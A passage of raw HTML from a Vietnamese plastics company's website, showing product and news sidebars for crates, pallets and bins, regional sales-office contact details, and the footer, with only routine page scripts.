20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></span></a></div></div></div></div></article><div class="gd_social__bar">
<a class="gd_print" href="javascript:void(0)"><i class="fas fa-print"></i>In trang</a><div class="gd_share__toggle">
<a class="gd_share__button" href="javscript:void(0)"><i class="fas fa-share-alt"></i>Chia sẻ</a><ul class="slideInUp"><li class="fb_share">
<a class="count_facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://nhuaphatthanh.com/cach-trung-bay-cua-hang-dien-nuoc.html"><i class="fab fa-facebook" aria-hidden="true"></i><span>Facebook</span></a></li><li class="fb_share">
<a class="count_twitter" rel="nofollow" target="_blank" href="https://twitter.com/share?text=Nh%E1%BB%B1a+Ph%C3%A1t+Th%C3%A0nh&url=https://nhuaphatthanh.com/cach-trung-bay-cua-hang-dien-nuoc.html"><i class="fab fa-twitter" aria-hidden="true"></i><span>Twitter</span></a></li></ul></div></div><style type="text/css">/*Social-share*/

.gd_social__bar {
    display: flex;
    justify-content: center;
}

.gd_social__bar .gd_print, .gd_social__bar .gd_share__button {
    color: var(--color-primary);
    font-size: 1rem;
    font-weight: 300;
    display: flex;
    margin: 0 5px;
    padding: 0.5rem 1rem;
    width: 170px;
    text-align: center;
    border: 1px solid var(--color-primary);
    transition: all 0.3s ease-in 0s;
    border-radius: 0;
    white-space: nowrap;
    align-items: center;
    justify-content: center;
}

.gd_social__bar .gd_print:hover, .gd_social__bar .gd_share__button:hover, .gd_social__bar a:active,.gd_social__bar a:hover, .gd_social__bar a:focus {
    box-shadow: 0 5px 10px rgba(0,0,0,0.25);
    background-color: var(--color-primary);
    color: #fff;
}

.gd_social__bar a > i {
    margin-right: 10px;
    color: var(--color-primary);
}

.gd_social__bar a:hover > i {
    color: #fff;
}

.gd_share__toggle {
    position: relative;
}

.gd_social__bar ul {
    position: absolute;
    bottom: 110%;
    list-style: none;
    padding: 0;
    margin: 0;
    display: block;
    opacity: 0;
    left: 5px;
    width: calc(100% - 10px);
    visibility: hidden;
}

.gd_social__bar ul li {
    display: block;
    position: relative;
    transform: scaleY(0);
    transform-origin: left;
    opacity: 0;
    transition: all .3s ease-in-out;
    width: 170px;
    border: 1px solid var(--color-primary);
    border-radius: 0;
    margin-bottom: 0.25rem;
    background-color: #ffffff;
}

.gd_social__bar ul li a {
    color: var(--color-primary);
    font-weight: 300;
    font-size: 1rem;
    display: flex;
    align-items: center;
        padding: 0.5rem 1rem;

}

.gd_social__bar ul li a:hover {
    color: #fff;
}

.gd_social__bar ul li.fb_like {
    transition-delay: 0.2s
}

.gd_social__bar ul li.fb_share {
    transition-delay: 0.1s
}

.gd_social__bar ul li.zl_share {
    /*border-bottom: 1px solid #ccc;*/
}


.gd_social__bar .gd_share__button.active + ul {
    opacity: 1;
    visibility: visible;
}

.gd_social__bar .gd_share__button.active + ul li {
    transform: scaleY(1);
    left: 0;
    opacity: 1;
}

/* typical phone screen resolution */
@media only screen and (max-width : 667px) {
    .gd_social__bar {
        display: none;
    }
}

/*End Social-share*/</style> <script type="litespeed/javascript">$(".gd_print").click(function(){window.print()})
$(".gd_share__button").click(function(){$(this).toggleClass('active');e.preventDefault()})</script> </div></div><aside id="sidebar" class="col-12 col-xl-4 col-md-3 col-sm-12 content_sidebar"><div id="woocommerce_top_rated_products-4" class="widget woocommerce widget_top_rated_products"><div class="gd_widget__title"><div class="gd_text">Sản phẩm đánh giá cao</div></div><ul class="product_list_widget"><li>
<a href="https://nhuaphatthanh.com/thung-nhua-dac-hs0199-8-banh-xe"><div class="product_list_widget__item"><figure class="widget_p_img"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-HS0199-8-banh-xe-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="thùng nhựa đặc HS0199 ( 8 bánh xe )" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-HS0199-8-banh-xe-1.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-HS0199-8-banh-xe-1-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-HS0199-8-banh-xe-1-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-HS0199-8-banh-xe-1-100x100.jpg 100w" data-sizes="(max-width: 400px) 100vw, 400px" /></figure><div class="widget_p_desc">
<span class="product-title">Thùng nhựa đặc HS0199 8 bánh xe</span><div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
<span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></div></div>
</a></li><li>
<a href="https://nhuaphatthanh.com/khay-nhua-thung-nhua-dac-a6"><div class="product_list_widget__item"><figure class="widget_p_img"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/Khay-nhua-thung-nhua-đac-A6-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Khay nhựa (thùng nhựa) đặc A6" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/Khay-nhua-thung-nhua-đac-A6-1.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/Khay-nhua-thung-nhua-đac-A6-1-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/Khay-nhua-thung-nhua-đac-A6-1-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/Khay-nhua-thung-nhua-đac-A6-1-100x100.jpg 100w" data-sizes="(max-width: 400px) 100vw, 400px" /></figure><div class="widget_p_desc">
<span class="product-title">Khay nhựa (thùng nhựa) đặc A6</span><div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
<span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></div></div>
</a></li><li>
<a href="https://nhuaphatthanh.com/thung-nhua-rong-hs012"><div class="product_list_widget__item"><figure class="widget_p_img"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-rong-hs012.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa rỗng HS012" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-rong-hs012.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-rong-hs012-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-rong-hs012-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-rong-hs012-100x100.png 100w" data-sizes="(max-width: 400px) 100vw, 400px" /></figure><div class="widget_p_desc">
<span class="product-title">Thùng nhựa rỗng HS012</span><div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
<span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></div></div>
</a></li><li>
<a href="https://nhuaphatthanh.com/thung-nhua-dac-hs007"><div class="product_list_widget__item"><figure class="widget_p_img"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-HS007-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa đặc HS007" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-HS007-2.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-HS007-2-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-HS007-2-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-HS007-2-100x100.jpg 100w" data-sizes="(max-width: 400px) 100vw, 400px" /></figure><div class="widget_p_desc">
<span class="product-title">Thùng nhựa đặc HS007</span><div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
<span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></div></div>
</a></li><li>
<a href="https://nhuaphatthanh.com/thung-nhua-dac-a7"><div class="product_list_widget__item"><figure class="widget_p_img"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-dac-A7-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa đặc A7" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-dac-A7-1.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-dac-A7-1-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-dac-A7-1-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-dac-A7-1-100x100.png 100w" data-sizes="(max-width: 400px) 100vw, 400px" /></figure><div class="widget_p_desc">
<span class="product-title">Thùng nhựa đặc A7</span><div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
<span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></div></div>
</a></li></ul></div><div id="gda-popular-post-3" class="widget gda-popular-post"><div class="gd_widget gd_widget_article"><div class="gd_widget__title"><a class="gd_widget__text" href="#"><span class="gd_text">Tin tức nổi bật</span></a></div><div class="gd_post__items gd_widget__content"><div class="gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/pallet-nhua-binh-duong.html">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://nhuaphatthanh.com/wp-content/uploads/2021/07/pallet-nhua-binh-duong-150x150.jpg" alt="Đơn vị bán pallet nhựa Bình Dương chính hãng, giá tốt 2026" />
</a></figure><div class="gd_post__content">
<a class="gd_post__title" href="https://nhuaphatthanh.com/pallet-nhua-binh-duong.html">
<span class="gd_text">
Đơn vị bán pallet nhựa Bình Dương chính hãng, giá tốt 2026                </span>
</a></div></div></div><div class="gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/nhua-hdpe-co-an-toan-khong.html">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://nhuaphatthanh.com/wp-content/uploads/2022/08/hdpe-co-an-toan-khong-150x150.jpeg" alt="Nhựa HDPE là gì? Trend &#8220;HDPE là ngon luôn&#8221; là gì?" />
</a></figure><div class="gd_post__content">
<a class="gd_post__title" href="https://nhuaphatthanh.com/nhua-hdpe-co-an-toan-khong.html">
<span class="gd_text">
Nhựa HDPE là gì? Trend &#8220;HDPE là ngon luôn&#8221; là gì?                </span>
</a></div></div></div><div class="gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/hop-nhua-ky-thuat.html">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/04/hop-nhua-ky-thuat-150x150.jpg" alt="Hộp nhựa kỹ thuật là gì? Ưu điểm &#038; địa chỉ mua uy tín 2026" />
</a></figure><div class="gd_post__content">
<a class="gd_post__title" href="https://nhuaphatthanh.com/hop-nhua-ky-thuat.html">
<span class="gd_text">
Hộp nhựa kỹ thuật là gì? Ưu điểm &#038; địa chỉ mua uy tín 2026                </span>
</a></div></div></div><div class="gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/thung-rac-tai-che.html">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://nhuaphatthanh.com/wp-content/uploads/2020/12/thung-rac-chua-rac-thai-tai-che-150x150.jpg" alt="Thùng rác tái chế &#8211; Khái niệm và vai trò phân loại rác hiệu quả" />
</a></figure><div class="gd_post__content">
<a class="gd_post__title" href="https://nhuaphatthanh.com/thung-rac-tai-che.html">
<span class="gd_text">
Thùng rác tái chế &#8211; Khái niệm và vai trò phân loại rác hiệu quả                </span>
</a></div></div></div><div class="gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/nen-dung-thot-nhua-hay-thot-go.html">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/10/thot-nhua-hay-thot-go-tot-cho-suc-khoe-hon-vivina2-150x150.jpg" alt="Nên dùng thớt nhựa hay thớt gỗ? Loại nào tốt hơn?" />
</a></figure><div class="gd_post__content">
<a class="gd_post__title" href="https://nhuaphatthanh.com/nen-dung-thot-nhua-hay-thot-go.html">
<span class="gd_text">
Nên dùng thớt nhựa hay thớt gỗ? Loại nào tốt hơn?                </span>
</a></div></div></div></div></div></div></aside></div><div class="related-post-list"><div class="gd_related__title"><span class="gd_text">Bài viết liên quan</span></div><div class="gd_related__content row"><div class="col-md-4 col-sm-6 col-12 gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/pallet-nhua-binh-duong.html" title="Đơn vị bán pallet nhựa Bình Dương chính hãng, giá tốt 2026">
<img data-src="https://nhuaphatthanh.com/wp-content/uploads/2021/07/pallet-nhua-binh-duong-1024x576.jpg" alt="Đơn vị bán pallet nhựa Bình Dương chính hãng, giá tốt 2026" class="img-fluid" />
</a></figure><div class="gd_post__content"><p class="gd_meta d-none">
<a class="gd_bag" href="/">Tin tức</a>
<span class="gd_date">
31/12/2025                </span></p>
<a class="gd_post__title" href="https://nhuaphatthanh.com/pallet-nhua-binh-duong.html" title="Đơn vị bán pallet nhựa Bình Dương chính hãng, giá tốt 2026">
<span class="gd_text">
Đơn vị bán pallet nhựa Bình Dương chính hãng, giá tốt 2026                </span>
</a><div class="gd_post__excerpt">
Bạn đang cần mua pallet nhựa số lượng lớn tại Bình Dương nhưng lại băn khoăn không biết giá cả thị trường ra sao, đâu là địa chỉ uy tín để tham khảo báo giá minh bạch? Trên thực tế việc lựa chọn sai nhà cung cấp có thể...</div></div></div></div><div class="col-md-4 col-sm-6 col-12 gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/nhua-hdpe-co-an-toan-khong.html" title="Nhựa HDPE là gì? Trend &#8220;HDPE là ngon luôn&#8221; là gì?">
<img data-src="https://nhuaphatthanh.com/wp-content/uploads/2022/08/hdpe-co-an-toan-khong.jpeg" alt="Nhựa HDPE là gì? Trend &#8220;HDPE là ngon luôn&#8221; là gì?" class="img-fluid" />
</a></figure><div class="gd_post__content"><p class="gd_meta d-none">
<a class="gd_bag" href="/">Tin tức</a>
<span class="gd_date">
22/12/2025                </span></p>
<a class="gd_post__title" href="https://nhuaphatthanh.com/nhua-hdpe-co-an-toan-khong.html" title="Nhựa HDPE là gì? Trend &#8220;HDPE là ngon luôn&#8221; là gì?">
<span class="gd_text">
Nhựa HDPE là gì? Trend &#8220;HDPE là ngon luôn&#8221; là gì?                </span>
</a><div class="gd_post__excerpt">
Thời gian gần đây, thuật ngữ “HDPE” được nhắc đến với tần suất dày đặc trên các nền tảng mạng xã hội, đặc biệt là TikTok, khiến không ít người chú ý và thắc mắc. Không chỉ đơn thuần là khái niệm chuyên ngành về vật liệu nhựa, HDPE...</div></div></div></div><div class="col-md-4 col-sm-6 col-12 gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/hop-nhua-ky-thuat.html" title="Hộp nhựa kỹ thuật là gì? Ưu điểm &#038; địa chỉ mua uy tín 2026">
<img data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/04/hop-nhua-ky-thuat.jpg" alt="Hộp nhựa kỹ thuật là gì? Ưu điểm &#038; địa chỉ mua uy tín 2026" class="img-fluid" />
</a></figure><div class="gd_post__content"><p class="gd_meta d-none">
<a class="gd_bag" href="/">Tin tức</a>
<span class="gd_date">
15/12/2025                </span></p>
<a class="gd_post__title" href="https://nhuaphatthanh.com/hop-nhua-ky-thuat.html" title="Hộp nhựa kỹ thuật là gì? Ưu điểm &#038; địa chỉ mua uy tín 2026">
<span class="gd_text">
Hộp nhựa kỹ thuật là gì? Ưu điểm &#038; địa chỉ mua uy tín 2026                </span>
</a><div class="gd_post__excerpt">
Hộp nhựa kỹ thuật là sản phẩm được dùng để đựng bảng điện, mạch điện… Thiết kế hộp gọn nhẹ, tiện lợi di chuyển. Được làm từ chất liệu cao cấp nên hộp nhựa có khả năng chống nước, chống cháy tốt, bảo vệ hiệu quả cho các thiết...</div></div></div></div><div class="col-md-4 col-sm-6 col-12 gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/thung-rac-tai-che.html" title="Thùng rác tái chế &#8211; Khái niệm và vai trò phân loại rác hiệu quả">
<img data-src="https://nhuaphatthanh.com/wp-content/uploads/2020/12/thung-rac-chua-rac-thai-tai-che.jpg" alt="Thùng rác tái chế &#8211; Khái niệm và vai trò phân loại rác hiệu quả" class="img-fluid" />
</a></figure><div class="gd_post__content"><p class="gd_meta d-none">
<a class="gd_bag" href="/">Tin tức</a>
<span class="gd_date">
11/11/2025                </span></p>
<a class="gd_post__title" href="https://nhuaphatthanh.com/thung-rac-tai-che.html" title="Thùng rác tái chế &#8211; Khái niệm và vai trò phân loại rác hiệu quả">
<span class="gd_text">
Thùng rác tái chế &#8211; Khái niệm và vai trò phân loại rác hiệu quả                </span>
</a><div class="gd_post__excerpt">
Hiện nay việc xử lý rác thải đang trở thành một thách thức lớn đối với môi trường và chất lượng cuộc sống con người. Trước tình trạng này, nhiều giải pháp được ưu tiên triển khai nhằm giảm thiểu lượng rác sinh ra từ hoạt động sinh hoạt...</div></div></div></div><div class="col-md-4 col-sm-6 col-12 gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/nen-dung-thot-nhua-hay-thot-go.html" title="Nên dùng thớt nhựa hay thớt gỗ? Loại nào tốt hơn?">
<img data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/10/thot-nhua-hay-thot-go-tot-cho-suc-khoe-hon-vivina2.jpg" alt="Nên dùng thớt nhựa hay thớt gỗ? Loại nào tốt hơn?" class="img-fluid" />
</a></figure><div class="gd_post__content"><p class="gd_meta d-none">
<a class="gd_bag" href="/">Tin tức</a>
<span class="gd_date">
21/10/2025                </span></p>
<a class="gd_post__title" href="https://nhuaphatthanh.com/nen-dung-thot-nhua-hay-thot-go.html" title="Nên dùng thớt nhựa hay thớt gỗ? Loại nào tốt hơn?">
<span class="gd_text">
Nên dùng thớt nhựa hay thớt gỗ? Loại nào tốt hơn?                </span>
</a><div class="gd_post__excerpt">
Thớt là một dụng cụ không thể thiếu trong bất kỳ nhà bếp nào. Nó được sử dụng để cắt, thái và băm các loại thực phẩm khác nhau. Với nhiều loại thớt khác nhau trên thị trường, việc lựa chọn loại thớt phù hợp có thể trở nên...</div></div></div></div><div class="col-md-4 col-sm-6 col-12 gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/thung-rac-tai-ninh-binh.html" title="Đơn vị cung cấp thùng rác tại ninh bình uy tín chất lượng 2026">
<img data-src="https://nhuaphatthanh.com/wp-content/uploads/2025/07/thung-rac-tai-ninh-binh-chat-luong.jpg" alt="Đơn vị cung cấp thùng rác tại ninh bình uy tín chất lượng 2026" class="img-fluid" />
</a></figure><div class="gd_post__content"><p class="gd_meta d-none">
<a class="gd_bag" href="/">Tin tức</a>
<span class="gd_date">
22/07/2025                </span></p>
<a class="gd_post__title" href="https://nhuaphatthanh.com/thung-rac-tai-ninh-binh.html" title="Đơn vị cung cấp thùng rác tại ninh bình uy tín chất lượng 2026">
<span class="gd_text">
Đơn vị cung cấp thùng rác tại ninh bình uy tín chất lượng 2026                </span>
</a><div class="gd_post__excerpt">
Thùng rác tại Ninh Bình không chỉ là sản phẩm thông thường phục vụ mục đích chứa đựng chất thải, mà còn đóng vai trò quan trọng trong việc xây dựng một môi trường sống sạch đẹp, văn minh. Với sự phát triển nhanh chóng của du lịch và...</div></div></div></div></div></div><script type="litespeed/javascript">$(document).ready(function(){$(".gd_related__content .gd_post__image").each(function(){$(this).height($(this).width()/1.76)})});$(window).resize(function(){$(".gd_related__content .gd_post__image").each(function(){$(this).height($(this).width()/1.76)})})</script></div></section> <script type="litespeed/javascript">$('.gd_post__single table').each(function(){$(this).wrap('<div class="table_wrap table-responsive"></div>');$(this).addClass('table table-bordered')})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('#sidebar').theiaStickySidebar({additionalMarginTop:30})})</script> <section class="gd_module module_kcn"><div class="container"><div class="gd_box__title post"><h2 class="gd_text">Cụm công nghiệp Nhựa Phát Thành</h2></div><div class="gd-kcn-wrap row"><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hà Nội</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Lô F5, Đường CN2, Q. Từ Liêm, TP. Hà Nội</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hồ Chí Minh</div><p class="dc"><i class="fas fa-map-marker-alt"></i> 506/49/28/S, Lạc Long Quân, Phường 5, Quận 11, Tp. HCM</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0931.830.886">
<span class="_title">Hotline:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:banhang@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>banhang@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Đà Nẵng</div><p class="dc"><i class="fas fa-map-marker-alt"></i> KCN Liên Chiểu, P. Hòa Hiệp Bắc, Q. Liên Chiểu, TP. Đà Nẵng</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0932.830.886">
<span class="_title">Hotline:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:kinhdoanh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>kinhdoanh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hải Phòng</div><p class="dc"><i class="fas fa-map-marker-alt"></i> KCN Vsip, Xã Thủy Nguyên, H. Thủy Nguyên, TP. Hải Phòng</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Thái Bình</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Cụm CN Quỳnh Côi, H. Quỳnh Phụ, Tỉnh Thái Bình</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Bắc Ninh</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Khu CN Quế Võ, Tp. Bắc Ninh, Bắc Ninh</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div></div></div></section><script type="litespeed/javascript">deferimg('img[data-src], source[data-src]')</script> <span id="loadingIcon_wrap" style="display: none;">
<span id="loadingIcon" class="loadingIcon">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/icon/loading.gif" alt="Đang tải..." width="14" height="14">
</span>
</span><footer class="gd_footer"><div class="gd_main__footer"><div class="container"><div class="row"><div class="col-lg-5 col-md-5 col-12 gd_ft_address"><div class="gd_ft__title">
CÔNG TY TNHH SẢN XUẤT CÔNG NGHIỆP PHÁT THÀNH</div><div class="gd_ft__address"><div class="gd_row__address">
<i class="fas fa-map-marker-alt"></i><div class="gd_row__address__wrap address">
<a href="">
<span class="_title"></span>
<span></span>
</a>
<a href="">
<span class="_title"></span>
<span></span>
</a>
<a href="">
<span class="_title">Trụ sở chính: </span>
<span>Phú Diễn, Bắc Từ Liêm, TP Hà Nội</span>
</a></div></div><div class="gd_row__address">
<i class="fas fa-phone-alt"></i><div class="gd_row__address__wrap phone">
<a href="tel:0933 830 886">
<span class="_title">Hotline:</span>
<span>0933 830 886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933 830 886">
<span class="_title">Điện thoại:</span>
<span>0933 830 886</span>
</a></div></div><div class="gd_row__address">
<i class="fas fa-envelope"></i><div class="gd_row__address__wrap mail">
<a href="mailto:cskh@nhuaphatthanh.com">
<span class="_title">Email: </span>
<span>cskh@nhuaphatthanh.com</span>
</a></div></div></div></div><div class="col-lg-3 col-md-3 col-12 gd_ft_menu"><div class="gd_ft__title">
Chính sách</div><nav class="gd_menu"><ul id="menu-menu-chinh-sach" class="gd_menu__footer"><li><a href="https://nhuaphatthanh.com/chinh-sach-bao-mat">Chính sách bảo mật</a></li><li><a href="https://nhuaphatthanh.com/chinh-sach-van-chuyen-va-giao-hang">Chính sách vận chuyển và giao hàng</a></li><li><a href="https://nhuaphatthanh.com/chinh-sach-bao-hanh">Chính sách bảo hành &#038; đổi trả</a></li><li><a href="https://nhuaphatthanh.com/thong-tin-thanh-toan">Thông tin thanh toán</a></li></ul></nav><div class="bct mt-3">
<a target="_blank" href="http://online.gov.vn/Home/WebDetails/103034">
<img data-lazyloaded="1" src="[data-uri]" width="149" height="56" class="img-fluid" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/notify-gov.png" alt="">
</a></div></div><div class="col-lg-4 col-md-2 col-12 gd_ft_social"><div class="gd_connect"><div class="gd_ft__title">
Theo dõi chúng tôi trên</div><div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=552539719287237&autoLogAppEvents=1" nonce="1fWMJABD"></script> <div class="fb-page" data-href="https://www.facebook.com/congtynhuaphatthanh/" data-tabs="timeline" data-width="500" data-height="200" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></div></div></div></div><div class="gd_footer_copyright"><div class="gd_copyright">© 2023 Bản quyền thuộc <a target="_blank" href="/">Nhuaphatthanh.com</a></div></div></div></footer><div class="fixed_right"><ul><li id="face_mess" class="face_mess ic_img">
<a class="fb_mess" rel="nofollow" target="_blank" href="https://m.me/congtynhuaphatthanh">
<span class="play-now">
<span class="ripple"></span>
</span>
</a></li><li id="zalo" class="zalo ic_img">
<a class="zalo" target="_blank" rel="nofollow"  href="https://zalo.me/0933830886">
<span class="play-now">
<span class="ripple"></span>
</span>
</a></li><li id="float_button" class="gd_hotline">
<a class="yt" rel="nofollow" target="_blank" href="tel:0933830886">
<span class="play-now">
<span class="ripple"></span>
